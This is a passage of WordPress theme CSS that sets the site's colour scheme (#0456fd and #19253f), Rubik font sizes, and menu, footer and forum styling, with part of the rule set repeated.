        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
